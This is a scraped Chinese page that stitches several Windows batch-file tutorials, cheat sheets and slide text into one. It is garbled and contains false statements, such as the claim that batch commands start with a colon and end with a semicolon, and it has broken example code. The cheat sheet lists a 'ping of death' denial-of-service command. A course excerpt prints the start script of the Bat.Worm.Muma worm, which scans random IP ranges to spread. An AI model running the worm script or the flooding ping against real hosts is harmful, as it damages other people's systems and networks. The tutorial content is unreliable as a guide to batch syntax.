)17、A TTRIB显示或更改文件属性第二节常用特殊符号1、@命令行回显屏蔽符2、%批处理变量引导符3、> 重定向符4、>>重定向符5、<、>、<& 重定向符6、|命令管道符7、^转义字符8、组合命令9、& 组合命令10、||组合命令11、\"\"字符串界定符12、, 逗号13、; 分号14、() 括号15、! 感叹号第二章FOR命令详解一、基本格式二、参数/d仅为目录三、参数/R递归(文件名)四、参数/L迭代数值范围五、参数/F迭代及文件解析第三章FOR命令中的变量一、~I- 删除任何引号(\"),扩展%I二、%~fI- 将%I 扩展到一个完全合格的路径名三、%~dI- 仅将%I 扩展到一个驱动器号四、%~pI- 仅将%I 扩展到一个路径五、%~nI- 仅将%I 扩展到一个文件名六、%~xI- 仅将%I 扩展到一个文件扩展名七、%~sI- 扩展的路径只含有短名八、%~aI- 将%I 扩展到文件的文件属性九、%~tI- 将%I 扩展到文件的日期/时间十、%~zI- 将%I 扩展到文件的大小十一、%~$PATH:I第四章批处理中的变量一、系统变量二、自定义变量第五章set命令详解一、用set命令设置自定义变量二、用set命令进行简单计算三、用set命令进行字符串处理1、字符串替换2、字符串截取第六章if命令讲解第一种用法:IF [NOT] ERRORLEVEL number command第二种用法:IF [NOT] string1==string2 command第三种用法:IF [NOT] EXIST filename command第四种用法:IF增强的用法第七章DOS编程高级技巧一、界面设计二、if…else…条件语句三、循环语句四、子程序五、用ftp命令实现自动下载六、用7-ZIP实现命令行压缩和解压功能七、调用VBScript程序八、将批处理转化为可执行文件九、时间延迟1、利用ping命令延时2、利用for命令延时3、利用vbs延迟函数,精确度毫秒,误差1000毫秒内4、仅用批处理命令实现任意时间延迟,精确度10毫秒,误差50毫秒内十、模拟进度条十一、特殊字符的输入及应用十二、随机数(%random%)的应用技巧十三、变量嵌套与命令嵌套1、更正了所有的错别字,适当排版,增加条理性。
bat批处理命令大全

bat批处理命令大全BAT批处理命令大全。
批处理文件是一种包含一系列操作命令的文本文件,它们可以自动执行一系列任务,这些任务可以是一些常规的操作、系统管理任务或者其他需要重复执行的任务。
在Windows系统中,批处理文件使用的是BAT扩展名,它们可以通过命令提示符或者直接双击运行来执行其中的命令。
本文将介绍BAT批处理命令的一些常见用法,以及一些常用的批处理命令。
1. ECHO命令。
ECHO命令用于在屏幕上显示文本或者关闭显示。
在批处理文件中,可以使用ECHO命令来输出一些提示信息或者显示执行结果。
例如:```。
ECHO Hello, World!```。
这条命令会在屏幕上显示“Hello, World!”。
如果想关闭显示,可以使用ECHO OFF命令。
2. PAUSE命令。
PAUSE命令用于暂停批处理文件的执行,直到用户按下任意键。
这在需要用户确认或者等待的情况下非常有用。
例如:```。
ECHO Press any key to continue...PAUSE。
这样就会在屏幕上显示“Press any key to continue...”,并且等待用户按下任意键后继续执行。
3. IF命令。
IF命令用于根据条件来执行不同的命令。
它可以用于判断文件是否存在、变量的值等情况。
例如:```。
IF EXIST file.txt (。
ECHO file.txt exists。
) ELSE (。
ECHO file.txt does not exist。
)。
```。
这条命令会判断当前目录下是否存在file.txt文件,如果存在则输出“file.txt exists”,否则输出“file.txt does not exist”。
4. FOR命令。
FOR命令用于循环执行一系列命令。
它可以用于遍历文件、目录、字符串等。
例如:```。
FOR /L %i IN (1,1,10) DO (。
ECHO %i。
```。
这条命令会输出1到10的数字。
BAT批处理命令使用实用教程资料

BAT批处理命令使用实用教程资料BAT(Batch)批处理命令是指一种批处理文件,通过批处理文件将多个命令逐条执行,以实现批量操作的目的。
BAT批处理在Windows操作系统中广泛应用于自动化任务、系统管理、软件安装等各种场景。
本教程将介绍BAT批处理命令的基本语法和常用功能,帮助读者快速入门BAT批处理编程。
一、批处理文件的创建和执行2.批处理文件中的命令使用英文冒号(:)开头,并在行末加上一个分号(;)。
每个命令占据一行。
3.使用REM命令可以添加注释,对命令进行解释说明。
创建好批处理文件后,可以双击BAT文件来执行其中的命令,或者通过命令行输入BAT文件的路径来执行。
二、常用的BAT批处理命令1. echo命令:用于在屏幕上显示消息。
2. set命令:用于设置环境变量。
3. cls命令:用于清屏。
4. pause命令:用于暂停批处理的执行,直到用户按下任意键继续。
5. if命令:用于条件判断。
if命令结构如下:if 条件成立时执行的命令if not 条件不成立时执行的命令6. for命令:用于循环执行一系列命令。
for命令结构如下:for 变量 in (范围) do 执行的命令常用的for命令选项有:-%%i:循环变量,可以是任意字符。
-(范围):要循环遍历的范围,可以是文件、目录名、命令输出等。
7. call命令:用于调用其他批处理文件。
8. copy命令:用于复制文件。
9. del命令:用于删除文件。
10. move命令:用于移动文件。
11. mkdir命令:用于创建文件夹。
12. rmdir命令:用于删除文件夹。
13. start命令:用于启动应用程序。
三、实例演示以下是一个简单的批处理文件示例,用于查找指定目录下的所有文本文件,并将它们复制到另一个目录下:set sourceDir=C:\sourceset destDir=C:\destinationfor %%i in (%sourceDir%\*.txt) docopy "%%i" %destDir%以上批处理文件中,set命令设置了源文件夹和目标文件夹的路径。
批处理常用命令大全

netstat -v 查看正在进行的工作
netstat -p 协议名 例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip协议使用情况)
netstat -s 查看正在使用的所有协议使用情况
kill -F 进程名 加-F参数后强制结束某进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
del -F 文件名 加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除只读、隐藏、系统、存档文件,/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、系统、存档以外的文件。例如“DEL/AR *.*”表示删除当前目录下所有只读文件,“DEL/A-S *.*”表示删除当前目录下除系统文件以外的所有文件
path 路径\可执行文件的文件名 为可执行文件设置一个路径。
cmd 启动一个win2K命令解释窗口。参数:/eff、/en 关闭、开启命令扩展;更我详细说明见cmd /?
regedit /s 注册表文件名 导入注册表;参数/S指安静模式导入,无任何提示;
regedit /e 注册表文件名 导出注册表
ping -t -l 65550 ip 死亡之ping(发送大于64K的文件并一直ping就成了死亡之ping)
ipconfig (winipcfg) 用于windows NT及XP(windows 95 98)查看本地ip地址,ipconfig可用参数“/all”显示全部配置信息
tlist -t 以树行列表显示进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
批处理经典入门教程!_从不懂到高手_第3-5页

批处理经典入门教程!(从不懂到高手)第3/5页二:START.BAT:CALL MUMA.BATSET IPA=192.168CALL 10.BAT 0:NEARAGAINnetstat -n|find ":" >A.TMPFOR /F "tokens=7,8,9,10,12 delims=.: " %%I IN (A.TMP) DO SET NUM1=%%I&& SET NUM2=%%J&& SET NUM3=%%K&& SETNUM4=%%L&& SET NUM5=%%M&& CALL NEAR.BAT:STARTCALL RANDOM.BATIF "%NUM1%"=="255" GOTO NEARAGAINIF "%NUM1%"=="192" GOTO NEARAGAINIF "%NUM1%"=="127" GOTO NEARAGAINIF "%NUM2%"=="255" GOTO NEARAGAINIF "%NUM3%"=="255" GOTO NEARAGAINIF "%NUM4%"=="255" GOTO NEARAGAINSET IPA=%NUM1%.%NUM2%ECHO START > A.LOGPING %IPA%.%NUM3%.1>B.TMPPING %IPA%.%NUM3%.%NUM4%>>B.TMPFIND /C /I "from" B.TMPIF ERRORLEVEL 1 GOTO STARTCALL 10.BAT %NUM3%DEL A.LOGGOTO START这是Bat.Worm.Muma病毒的起始脚本,设置了病毒运行的环境变量。
批处理BAT命令教程

批处理BAT命令教程批处理(Batch)是一种在Windows操作系统下执行批量命令的脚本编程语言。
通过批处理,用户可以一次性执行多个命令,并且可以自动化执行这些命令,提高了工作效率。
本文将为大家介绍一些常用的BAT命令,以帮助初学者快速上手。
1. echo命令:用于在屏幕上显示文本。
语法:echo 文本内容。
例如:echo Hello World2. cls命令:用于清屏。
语法:cls3. cd命令:用于切换目录。
语法:cd 目录路径。
例如:cdC:\Windows4. dir命令:用于列出当前目录下的文件和子目录。
语法:dir5. md命令:用于创建新的目录。
语法:md 目录名。
例如:md NewFolder6. rd命令:用于删除目录。
语法:rd 目录名。
例如:rd NewFolder7. copy命令:用于复制文件。
语法:copy 源文件目标文件。
例如:copy file1.txt file2.txt8. del命令:用于删除文件。
语法:del 文件名。
例如:delfile.txt9. ren命令:用于重命名文件。
语法:ren 原文件名新文件名。
例如:ren file1.txt file2.txt10. move命令:用于移动文件或文件夹。
语法:move 源文件(夹)目标路径。
例如:move file.txt C:\NewFolder11. start命令:用于启动新的程序窗口。
语法:start 程序名。
例如:start notepad.exe12. pause命令:用于暂停批处理的执行。
语法:pause13. if命令:用于条件判断。
语法:if 条件命令。
例如:if exist file.txt echo 文件存在14. for命令:用于循环执行命令。
语法:for 变量 in (列表) 命令。
例如:for %%a in (1 2 3) do echo %%a15. set命令:用于设置和显示环境变量。
批处理常用命令

批处理常用命令一、什么是批处理命令1.1 批处理命令的定义批处理是一种自动化执行一系列命令的方法。
它允许用户将一组命令以脚本的形式保存到一个文件中,并通过执行该文件来一次性执行这些命令。
批处理可以大大节省用户的时间和精力,尤其是当需要重复执行某些任务时。
1.2 批处理命令的用途批处理命令可以用于各种不同的用途,例如:•批量重命名文件或文件夹•执行定期备份操作•批量安装或卸载软件•执行系统维护任务•批量修改配置文件等二、Windows平台常用批处理命令2.1 常用的批处理命令以下是一些在Windows平台上常用的批处理命令:•@echo off: 关闭命令回显,使得在执行批处理文件时不在屏幕上显示命令的具体内容。
•echo: 输出文本信息到屏幕上。
•set: 设置或清除环境变量的值。
•if: 条件判断语句,用于根据条件执行不同的命令。
•for: 循环语句,用于对一组文件或一组数据进行操作。
•goto: 跳转语句,用于跳转到指定的标签处继续执行命令。
•call: 调用其他批处理文件或程序。
•pause: 暂停批处理的执行,等待用户按下任意键继续执行。
•exit: 结束批处理的执行。
2.2 批处理命令的基本语法批处理命令的基本语法如下:command [parameters]其中,command表示具体的命令名称,parameters表示命令的参数。
2.3 批处理命令的实例演示下面是一些常见的批处理命令的实例演示:2.3.1 批量重命名文件或文件夹@echo offset /p folder=请输入文件夹路径:set /p prefix=请输入文件名前缀:set /a count=1for /r %folder% %%f in (*) do (ren "%%~f" "%prefix%_!count!.%%~xf"set /a count+=1)echo 文件重命名完成!pause2.3.2 执行定期备份操作@echo offset source=C:\dataset backup=D:\backupset timestamp=%date:~0,4%%date:~5,2%%date:~8,2%_%time:~0,2%%time:~3,2%%time:~6, 2%xcopy %source% %backup%\%timestamp% /E /C /I /H /R /Yecho 备份完成!pause2.3.3 批量安装或卸载软件@echo offset /p program=请输入要安装或卸载的软件名称:set /p path=请输入安装或卸载文件的路径:if exist "%path%\%program%.exe" (start /wait "%path%\%program%.exe" /installecho 软件安装或卸载完成!) else (echo 安装或卸载文件不存在!)pause2.4 批处理命令的注意事项在使用批处理命令时,需要注意以下几点:•配置环境变量:在使用某些批处理命令之前,可能需要首先设置相关的环境变量,以确保命令能够正确执行。
批处理命令大全PPT课件

O1和2的内容全部显示完成 执行结果如下: C:>1.BAT 这是1的内容 这就是2的内容 1和2的内容全部显示完成 5、PAU
SE PAUSE停止系统命令的执行并显示下面的内容。例: C:>PAUSE 请按任意键继续... 6、IF IF条件判断语句,语法
1.TXT2.TXT3.TXT4.TXT5.TXT 例: ECHOOFF FOR/L%%FIN(1,1,5)DODEL%%F.TXT
或 FOR%%FIN(1,2,3,4,5)DODEL%%F.TXT 以上2条命令执行的结果都是一样的如下: C:>DEL1.TXT
C:>DEL2.TXT C:>DEL3.TXT C:>DEL4.TXT C:>DEL5.TXT 8、SETLOCAL 开始批处理
文件中环境改动的本地化操作。在执行SETLOCAL之后 所做的环境改动只限于批处理文件。要还原原先的设置,必须执 行ENDLOCAL。达
到批处理文件结尾时,对于该批处理文件的每个 尚未执行的SETLOCAL命令,都会有一个隐含的ENDLOCAL被 执行。例: @ECHO
OFF SETPATH/*察看环境变量PATH PAUSE SETLOCAL SETPATH=E:TOOLS/*重新设置环境变量PA
程序执行完毕跳至标题exit处退出 gotoexit :exit Rem这里是程序的出口 2、IFstring1==string2c
ommand 检测当前变量的值做出判断 ECHOOFF IF%1==2gotono Echo变数相等! Gotoexit :no
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
最全批处理命令学习资料【完美版】
批处理命令是一个强大的Windows命令行工具,用于在Windows平台上自动执行一些常见的任务。
使用批处理命令可以自动化一些重复的任务,从而节省时间和提高工作效率。
本文将提供一个最全的批处理命令学习资料,以帮助初学者快速入门。
批处理介绍
批处理是一个Windows命令行工具,可以自动执行一系列命令、复制文件、移动文件、压缩文件、打包文件等等。
它可以将一个或多个命令以及其参数组合在一个或多个.bat文件中。
一个.bat文件包含了许多命令,每个一行或多行,可以通过批处理脚本进行执行。
批处理命令主要是由操作符、参数和文件名组成,在使用批处理脚本的时候需要注意它们的使用规则。
下面将列举常用的批处理命令。
批处理命令详解
@echo off 命令
@echo off 命令用来控制批处理文件是否显示命令行中执行的语句,一般情况下建议开启该指令,以确保脚本的正确性。
echo 命令
echo 命令用于向屏幕输出信息或将输出的信息定向到一个文件中。
例如:
``` echo。
